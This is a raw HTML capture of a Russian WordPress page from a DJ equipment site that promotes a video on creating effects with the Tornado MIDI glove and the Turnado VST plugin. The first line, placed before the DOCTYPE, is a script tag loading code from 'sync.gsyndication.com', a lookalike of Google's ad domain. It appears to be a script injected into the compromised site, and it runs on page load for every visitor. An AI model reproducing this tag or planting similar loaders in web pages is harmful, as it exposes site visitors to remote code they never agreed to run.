

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.global-dj.com/video/video-4.html
body_size: 11309
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>   
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1" />
<meta name="description" content="" />
<meta name="keywords" content="" />  
        
<link type="text/css" rel="stylesheet" href="https://ru.global-dj.com/wp-content/themes/globaldj/style.css" media="all" />

    
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/jquery.minfd89.js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/modernizr-2.6.2-respond-1.1.0.minfd3d.js"></script>             
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/jquery.once7839.js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/fd3d.js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/browser_detectfd3d.js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/scriptfd3d.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" ></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/to_top.js"></script>

<title> Global DJ | Новейшие беспроводные Midi контроллеры для диджеев &#8212; Перчатки Tornado А1 | Создание Сложных Эффектов с помощью Tornado и VST плагинов. </title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Global DJ | Новейшие беспроводные Midi контроллеры для диджеев - Перчатки Tornado А1 &raquo; Лента комментариев к &laquo;Создание Сложных Эффектов с помощью Tornado и VST плагинов.&raquo;" href="https://ru.global-dj.com/video/video-4.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ru.global-dj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ca3cc85dcd2ce72e937f8e90838a3d9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://ru.global-dj.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ru.global-dj.com/wp-includes/css/dist/block-library/style.min.css?ver=4ca3cc85dcd2ce72e937f8e90838a3d9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ru.global-dj.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ru.global-dj.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ru.global-dj.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://ru.global-dj.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4ca3cc85dcd2ce72e937f8e90838a3d9' type='text/css' media='all' />
<script type="text/javascript" src="https://ru.global-dj.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.3" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/jquery.cookie.js?ver=4ca3cc85dcd2ce72e937f8e90838a3d9" id="cookie-js"></script>
<script type="text/javascript" src="https://ru.global-dj.com/wp-content/themes/globaldj/js/script.js?ver=4ca3cc85dcd2ce72e937f8e90838a3d9" id="script-js"></script>
<link rel="https://api.w.org/" href="https://ru.global-dj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ru.global-dj.com/wp-json/wp/v2/posts/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ru.global-dj.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://ru.global-dj.com/video/video-4.html" />
<link rel='shortlink' href='https://ru.global-dj.com/?p=75' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ru.global-dj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.global-dj.com%2Fvideo%2Fvideo-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ru.global-dj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.global-dj.com%2Fvideo%2Fvideo-4.html&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<script>
  var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-54739276-2']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src=('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ru.global-dj.com/wp-content/uploads/2015/10/cropped-icon_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ru.global-dj.com/wp-content/uploads/2015/10/cropped-icon_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ru.global-dj.com/wp-content/uploads/2015/10/cropped-icon_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://ru.global-dj.com/wp-content/uploads/2015/10/cropped-icon_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FF8205;
	font-size: 2.25em !important;
		
}
#article_content .submitted {
    margin-bottom: 42px;
    margin-bottom: 2.625rem;
    display: none;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: right;
	min-width: 160px;
	padding: 12px 0
 
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FF8205;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #c56300;
    color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FF8205;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    min-height: 40px;
    outline: 0;
    line-height: normal;
    padding-left: 10px;
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    min-height: 30px;
}
h6 {
	font-size: 13px;
}		</style>
		</head>
<body>
<div id="page">
<div class="content-constrain">
<div class="outer">
<div class="panel-display offsite" >


<header class="main1">
  <div class="container">
     <a href="/" class="logo">Global DJ</a>
     <div class="mobile_wrapper">
     <div class="mobile_block">
     <div id="sub-nav" class="panel-panel">
     <nav  class="nav-menu">
           </nav>
     </div>
     <div id="main-nav" class="panel-panel">
     <nav class="nav-menu">
       <div class="five-items">
        <ul id="menu-glavnoe-menyu-v-shapke" class="nav-block"><li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://ru.global-dj.com/tech">Контроллеры</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1650"><a href="https://ru.global-dj.com/category/video">Видео</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://ru.global-dj.com/category/blog">Блог</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1652"><a href="https://global-dj.com/user-guide/">Guide</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="https://global-dj.com/">Shop</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1654"><a href="https://global-dj.com/soft/">Downloads</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://global-dj.com/support/">Support</a></li>
</ul>       </div>
     </nav>
     </div>
     </div>
     </div>
      <a id="hamburger" href="#">Mobile Menu</a>
  </div>
</header>


<main role="main">

<!--Second header-->
<header id="second_header">
  <div class="container">
    <div class="wrapper">
	  <div id="page_title">
        <h1>Видео</h1>  
	  </div>
      <div class="nav_search">
        <div class="wrapper">
          <div id="second-nav">
            <nav class="sub-nav">
        <ul id="menu-menyu-second-header" class="nav-block"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ru.global-dj.com/category/blog">Блог</a></li>
<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://ru.global-dj.com/category/photoblog">Фотографии</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://ru.global-dj.com/category/video">Видео</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://ru.global-dj.com/category/press">Пресса</a></li>
</ul>  
            </nav>
          </div>
          <div id="search-expandable">
            <form action="https://ru.global-dj.com/" method="" id="apachesolr-panels-search-form" accept-charset="UTF-8">
                <div class="form-item form-type-textfield form-item-apachesolr-panels-search-form">
                  <label class="form-label label-text" for="edit-apachesolr-panels-search-form--2">Search </label>
                  <input required title="Enter the terms you wish to search for." placeholder="Search" type="text" id="edit-apachesolr-panels-search-form--2" name="s" value="" size="15" maxlength="128" class="form-text" />
                </div>
                <input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" />
            </form>  
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

  <section id="media_block">
<div class="container">
<div class="video-wrap">
<div class="video-container"><iframe width="560" height="315" src="https://www.youtube.com/embed/7VLIlzCOfgM?modestbranding=1&#038;showinfo=0" frameborder="0" allowfullscreen></iframe></div>
</div>
</div>
</section>

<section id="article_content">
<div class="container ">
  <div class="left-column">
      <div class="pane-node-title">
        <h2 class="page-title-video">Создание Сложных Эффектов с помощью Tornado и VST плагинов.</h2>
      </div>
      <div class="pane-node-content"  >
        <article>
          <div class="submitted">
            <span>10 августа 2015</span>
          </div>
          <div class="field-type-text-with-summary">
            <p><p>VST интерфейс дарит ди-джеям свободу творческой мысли.<br />
Есть возможность воплотить в жизнь самые смелые идеи и посредством этого покорить сердца поклонников.<br />
Tornado многократно усиливает музыкальный эффект, дарит ди-джеям больше свободы, вдохновения, удобства работы, усиливает желание создавать.<br />
В презентационном видео показано создание сложного и вместе с этим красивого музыкального эффекта с помощью MIDI контроллера Tornado и высококачественного многофункционального VST плагина Turnado (Sugar Bytes). За основу был взят “Trico” пресет.</p>
</p>
          </div>
        </article>
      </div>
      <div class="pane-block pane-next-article-next-article"  >
        <span class="next-label">Следующая:</span> <a href="https://ru.global-dj.com/video/video-3.html" rel="prev">Создавайте Собственные Эффекты с помощью Tornado и VST в Ableton.</a>      </div>  
      <div class="pane-block pane-service-links-service-links"  >
        <h2 class="pane-title">Поделиться</h2>
        <div class="service-links">
        <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus"></div>
        </div>  
      </div>
  </div>
  <div class="right-column sidebar">
    <div class="wrapper">
    
      <div class="panel-pane pane-views pane-related-articles related-updates">
        <h2 class="pane-title">Последние записи</h2>

                        <div class="post">
           <div class="post-media">     
             <a href="https://ru.global-dj.com/video/novoe-pokolenie-midi-kontrollerov-midi-percha.html"><img width="600" height="410" src="https://ru.global-dj.com/wp-content/uploads/2016/02/15_3D.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ru.global-dj.com/wp-content/uploads/2016/02/15_3D.png 600w, https://ru.global-dj.com/wp-content/uploads/2016/02/15_3D-300x205.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>  
           </div>    
            <h3 class="post-header"><a href="https://ru.global-dj.com/video/novoe-pokolenie-midi-kontrollerov-midi-percha.html" class="post-link">Новое поколение MIDI контроллеров! MIDI-Перчатки Tornado A1.</a></h3>
              <p class="post-info">
                <span class="post-date">17 февраля 2016</span>
                <span class="post-author">Global DJ Team</span>
              </p>
        </div>
                <div class="post">
           <div class="post-media">     
             <a href="https://ru.global-dj.com/video/muzykalnoe-shou-s-midi-perchatkami-tornado-a1.html"><img width="600" height="410" src="https://ru.global-dj.com/wp-content/uploads/2016/02/14_Retrov2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ru.global-dj.com/wp-content/uploads/2016/02/14_Retrov2.png 600w, https://ru.global-dj.com/wp-content/uploads/2016/02/14_Retrov2-300x205.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>  
           </div>    
            <h3 class="post-header"><a href="https://ru.global-dj.com/video/muzykalnoe-shou-s-midi-perchatkami-tornado-a1.html" class="post-link">Музыкальное Шоу с MIDI-Перчатками Tornado A1.</a></h3>
              <p class="post-info">
                <span class="post-date">17 февраля 2016</span>
                <span class="post-author">Global DJ Team</span>
              </p>
        </div>
                <div class="post">
           <div class="post-media">     
             <a href="https://ru.global-dj.com/video/instrukciya-po-ispolzovaniyu-midi-perchato.html"><img width="600" height="410" src="https://ru.global-dj.com/wp-content/uploads/2016/02/13_Manual.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ru.global-dj.com/wp-content/uploads/2016/02/13_Manual.png 600w, https://ru.global-dj.com/wp-content/uploads/2016/02/13_Manual-300x205.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>  
           </div>    
            <h3 class="post-header"><a href="https://ru.global-dj.com/video/instrukciya-po-ispolzovaniyu-midi-perchato.html" class="post-link">Инструкция по использованию MIDI-Перчаток Tornado A1.</a></h3>
              <p class="post-info">
                <span class="post-date">17 февраля 2016</span>
                <span class="post-author">Global DJ Team</span>
              </p>
        </div>
        
       </div>
   </div>
   </div>
</div>
</section>

    
    
    


<!--Comments-->
<section id="comments_block">
  <div class="container">
    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><form action="https://ru.global-dj.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
